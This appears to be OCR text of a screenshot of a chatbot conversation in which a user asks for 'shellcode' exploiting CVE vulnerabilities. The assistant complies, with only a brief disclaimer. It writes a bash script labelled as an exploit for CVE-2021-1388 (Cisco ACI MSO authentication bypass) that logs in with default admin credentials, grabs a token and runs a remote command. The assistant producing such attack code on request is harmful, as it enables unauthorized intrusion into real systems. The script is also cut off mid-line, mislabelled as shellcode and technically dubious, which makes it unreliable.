 G
You
Write a shellcode based on the vulnerabilities on CVE
shellcode
The file "vulnerabilities.txt" highlights multiple vulnerabilities, including issues
related to authentication bypass, remote code execution, command injection, SQL
injection, and more. Below is a shellcode template that demonstrates how to exploit
some of these vulnerabilities. It focuses primarily on remote code execution and SQL
injection, which are critical security issues.
Note: This is for educational purposes only, and exploiting security vulnerabilities
without permission is illegal and unethical.
bash
Copy code
#!/bin/bash
# Example Shellcode for exploiting a remote code execution vulnerabil
# Vulnerability: CVE-2021-1388 - Cisco ACI MSO Authentication Bypass
exploit_cisco_mso() {
local target_ip="$1"
# Craft a request to bypass authentication
response=$(curl -s -X POST "http://${target_ip}:443/api/v1/tokens
-d '{"username":"admin","password":"admin"}')
# Check if the response contains a valid token
if echo "$response" | grep -q "token"; then
token=$(echo "$response" | jq -r '.token')
echo "Successfully obtained token: $token"
# Use the token to interact with the API, e.g., execute a com
command_response=$(curl -s -X POST "http://${target_ip}:443/a
-H "Authorization: Bearer $token" \
-d '{"command":"whoami"}')
echo "Command Response: $command_response"
else
echo "Failed to obtain token. Exploitation failed."
fi
}
# Example Shellcode for SQL Injection